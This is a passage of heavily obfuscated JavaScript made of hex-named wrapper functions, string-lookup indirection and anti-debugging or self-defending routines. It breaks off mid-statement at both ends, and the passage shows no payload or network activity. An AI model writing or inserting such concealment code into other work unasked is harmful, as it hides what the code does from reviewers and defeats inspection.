_0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return 